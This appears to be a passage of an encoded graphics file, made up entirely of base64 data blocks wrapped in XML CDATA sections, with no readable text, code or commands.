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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
